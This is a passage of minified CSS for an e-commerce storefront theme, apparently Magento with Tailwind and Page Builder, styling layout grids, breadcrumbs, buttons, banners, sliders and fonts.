#next-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #next-button.product-item-search .price-box:has(.minimal-price-link) .price-label{transition:unset}.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-label{margin-right:0;width:0}.product-item-search .price-box:has(.minimal-price-link) .minimal-price-link .price-final_price{display:block}[data-content-type$=block] .product-item-search .price-box:has(.minimal-price-link) .minimal-price-link .price-final_price p:last-child{margin-bottom:1rem;margin-top:0}.snap{scroll-snap-type:x mandatory;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}:where(html){scrollbar-gutter:stable}.columns:has(.mst-search__index-magento-catalog-category){display:block}[data-content-type$=block] .columns:has(.mst-search__index-magento-catalog-category) p:last-child{margin-bottom:1rem;margin-top:0}.columns:has(.mst-search__index-magento-catalog-category) .column.main{grid-column-start:1!important}.container{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.container{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.container{padding-left:3rem;padding-right:3rem}}.clearfix:after{content:"";display:block}.page-main{margin-top:2rem;margin-bottom:2rem}.columns{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.columns{max-width:480px}}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1320px){.columns{max-width:1320px}}@media (min-width:1536px){.columns{max-width:1536px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem}.catalog-product-view .product-info-main .columns{padding:0}.catalog-product-view .product-info-main .columns b{font-weight:600}.columns{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.columns{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.columns{padding-left:3rem;padding-right:3rem}}.columns{grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.product-main-full-width .columns{max-width:none}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.account .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.account .columns .sidebar-main,.page-with-filter .columns .sidebar-main{grid-column:1/-1}.account .columns .sidebar-additional{grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}.product-image-container{width:100%!important}.product-image-container img{width:100%}@media (min-width:1024px){.page-footer{background-color:#000;background-repeat:no-repeat;background-position:50%}}.page-footer{background-color:#363636;background-repeat:no-repeat;background-position:50%;background-attachment:fixed;background-size:cover}.contact-index-index .columns{grid-template-rows:auto}.contact-index-index #maincontent{margin-bottom:0}.bg-zoom .pagebuilder-banner-wrapper{background-size:111%!important;transition:background-size .3s ease-in-out!important;background-position:50%!important}.bg-zoom .pagebuilder-banner-wrapper:hover{background-size:116%!important}@media (max-width:768px){.breadcrumbs ol .separator{display:none}@media (min-width:768px){.guided-selling #back-button.breadcrumbs ol .separator,.guided-selling #error-text.breadcrumbs ol .separator,.guided-selling #next-button.breadcrumbs ol .separator{visibility:hidden;display:block}}.guided-selling #back-button.breadcrumbs ol .separator,.guided-selling #error-text.breadcrumbs ol .separator,.guided-selling #next-button.breadcrumbs ol .separator{transition:unset}.guided-selling #back-button.breadcrumbs ol .separator{margin-right:0;width:0}.breadcrumbs ol li{display:none}@media (min-width:768px){.guided-selling #back-button.breadcrumbs ol li,.guided-selling #error-text.breadcrumbs ol li,.guided-selling #next-button.breadcrumbs ol li{visibility:hidden;display:block}}.guided-selling #back-button.breadcrumbs ol li,.guided-selling #error-text.breadcrumbs ol li,.guided-selling #next-button.breadcrumbs ol li{transition:unset}.guided-selling #back-button.breadcrumbs ol li{margin-right:0;width:0}.breadcrumbs ol li:nth-last-child(2){display:block}[data-content-type$=block] .breadcrumbs ol li:nth-last-child(2) p:last-child{margin-bottom:1rem;margin-top:0}.breadcrumbs ol li:nth-last-child(2):before{content:"<";margin-right:.25rem}.breadcrumbs ol li:last-child{display:none}@media (min-width:768px){.guided-selling #back-button.breadcrumbs ol li:last-child,.guided-selling #error-text.breadcrumbs ol li:last-child,.guided-selling #next-button.breadcrumbs ol li:last-child{visibility:hidden;display:block}}.guided-selling #back-button.breadcrumbs ol li:last-child,.guided-selling #error-text.breadcrumbs ol li:last-child,.guided-selling #next-button.breadcrumbs ol li:last-child{transition:unset}.guided-selling #back-button.breadcrumbs ol li:last-child{margin-right:0;width:0}html body .widget-visible{scale:0!important}}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.body-fixed{position:fixed;width:100%;overflow:hidden;top:var(--scroll-y)}html{overflow-x:hidden}#cart-drawer{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));outline:2px solid #0000;outline-offset:2px}.card{border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.card-interactive:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.scrollbar-gutter-stable{scrollbar-gutter:stable}.brand-slider{visibility:visible!important}.brand-slider ::-webkit-scrollbar{display:none}.brand-slider .glider-slide img{opacity:.25;--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.brand-slider .glider-dots{visibility:visible;display:flex;justify-content:center}.brand-slider .glider-dots .glider-dot{margin-left:.25rem;margin-right:.25rem;height:.5rem;width:.5rem;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity))}.brand-slider [data-role=glider-content]{display:flex}.main-title{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.main-title{max-width:480px}}@media (min-width:640px){.main-title{max-width:640px}}@media (min-width:768px){.main-title{max-width:768px}}@media (min-width:1024px){.main-title{max-width:1024px}}@media (min-width:1280px){.main-title{max-width:1280px}}@media (min-width:1320px){.main-title{max-width:1320px}}@media (min-width:1536px){.main-title{max-width:1536px}}.main-title{margin-top:1.5rem;margin-bottom:1.5rem;display:flex;flex-direction:column;flex-wrap:wrap;font-weight:700}.catalog-product-view .product-info-main .main-title{padding:0}.catalog-product-view .product-info-main .main-title b{font-weight:600}.main-title{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.main-title{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.main-title{padding-left:3rem;padding-right:3rem}}@media (min-width:768px){.main-title{flex-direction:row}}@media (min-width:1024px){.main-title{margin-top:2rem}}.brand-brand-view .main-title,.catalog-category-view .main-title{margin:0;padding:0 0 .5rem}.catalog-product-view .main-title{margin:0;display:flex;justify-content:space-between;padding-left:0;padding-right:0;text-align:left!important}@media (min-width:768px){.catalog-product-view .main-title{padding-right:10rem}}.catalog-product-view #product-addtocart-button{height:4rem;width:100%}.catalog-product-view .custom-flex-width{width:calc(47% - .5rem)}@media(max-width:1320px){.catalog-product-view .custom-flex-width{width:100%}}@media (min-width:768px){.catalog-product-view .m-logo{position:absolute;top:.5rem;right:0}}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{font-size:1rem;line-height:1.5rem;line-height:1.5;letter-spacing:0;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Poppins,sans-serif}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Poppins-Regular.woff2) format("woff2")}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(fonts/Poppins-Medium.woff2) format("woff2")}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(fonts/Poppins-Bold.woff2) format("woff2")}@font-face{font-family:Poppins;font-style:normal;font-weight:900;font-display:swap;src:url(fonts/Poppins-Black.woff2) format("woff2")}.page-wrapper .h1,.page-wrapper h1{margin-bottom:20px;font-size:1.5rem!important;font-weight:900;line-height:120%!important}@media (min-width:768px){.page-wrapper .h1,.page-wrapper h1{font-size:2rem!important;line-height:1!important}}.page-wrapper .h1,.page-wrapper h1{font-family:Poppins}.page-wrapper .h2,.page-wrapper h2{font-size:1.4rem}.page-wrapper .h2,.page-wrapper .h3,.page-wrapper h2,.page-wrapper h3{margin-bottom:20px;font-weight:600;line-height:1;font-family:Poppins}.page-wrapper .h3,.page-wrapper h3,b,strong{font-size:1rem}b,strong{line-height:1.5rem;font-weight:500}.h4,h4{font-family:Poppins}.h1.page-title,h1.page-title{text-align:left;font-size:2rem;line-height:1;font-family:Poppins,sans-serif}.page-title{font-family:Poppins,sans-serif}p{margin-bottom:20px}[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=contained]{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1320px){[data-content-type=row][data-appearance=contained]{max-width:1320px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=contained]{padding:0}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=contained] b{font-weight:600}[data-content-type=row][data-appearance=contained]{width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{padding-left:3rem;padding-right:3rem}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1320px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1320px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding:0}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=full-width]>.row-full-width-inner b{font-weight:600}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:3rem;padding-right:3rem}}[data-content-type=column-group],[data-content-type=column-line]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group],[data-content-type=column-line]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type$=block] [data-content-type=tabs] .tabs-navigation p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:15px;font-weight:600}[data-content-type$=block] [data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link{box-sizing:border-box}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary svg,button.pagebuilder-button-primary svg,div.pagebuilder-button-primary svg{display:inline-flex}a.pagebuilder-button-primary span,button.pagebuilder-button-primary span,div.pagebuilder-button-primary span{vertical-align:middle}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}a.pagebuilder-button-primary span,button.pagebuilder-button-primary span,div.pagebuilder-button-primary span{line-height:200%}.mgz-blog .blog-post-content a.pagebuilder-button-primary,.mgz-blog .blog-post-content button.pagebuilder-button-primary,.mgz-blog .blog-post-content div.pagebuilder-button-primary{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content a.pagebuilder-button-primary:hover,.mgz-blog .blog-post-content button.pagebuilder-button-primary:hover,.mgz-blog .blog-post-content div.pagebuilder-button-primary:hover{text-decoration-line:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-secondary svg{display:inline-flex}a.pagebuilder-button-secondary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-secondary span{vertical-align:middle}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-width:1px}a.pagebuilder-button-secondary,a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary,div.pagebuilder-button-secondary:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}[data-content-type=html]{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){.guided-selling #back-button[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #error-text[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #next-button[data-content-type=image] .pagebuilder-mobile-hidden{visibility:hidden;display:block}}.guided-selling #back-button[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #error-text[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #next-button[data-content-type=image] .pagebuilder-mobile-hidden{transition:unset}.guided-selling #back-button[data-content-type=image] .pagebuilder-mobile-hidden{margin-right:0;width:0}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.5s;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:1.25rem 0 0;display:inline-block;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:.5s;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;-webkit-text-decoration:none;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;background-color:rgb(249 250 251/var(--tw-bg-opacity));--tw-bg-opacity:0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:1.25rem 0 0;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;text-align:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable{cursor:grab}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.glider.draggable .glider-slide 